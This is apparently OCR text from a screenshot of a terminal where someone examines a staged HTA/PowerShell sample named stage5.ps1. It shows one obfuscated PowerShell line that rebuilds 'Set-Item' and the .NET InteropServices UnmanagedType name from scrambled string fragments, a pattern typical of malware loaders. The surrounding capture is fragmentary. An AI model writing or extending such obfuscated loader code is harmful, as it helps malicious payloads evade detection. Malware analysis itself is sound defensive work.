 Online JavaScript beauti... ~/hta/stage5.ps1 - Subli... x-terminal-emulator EN Thu 22 Apr, 13:22 john
/bin/bash
/bin/bash 82x21
PS /home/john/hta>
PS /home/john/hta>
PS /home/john/hta> &("{1}{2}{0}" -f'Em','SE','t-it')  ('V'+'arI'+'abLE:'+'zNY')  (
[tYPE]("{3}{7}{6}{2}{11}{8}{1}{10}{4}{0}{9}{5}{12}" -F 'unMaNa','IcE','.I','sYS','
.','dtYp','me','TEm.RunTI','v','Ge','S','NTeRopser','e') )  ;
PS /home/john/hta> Variable: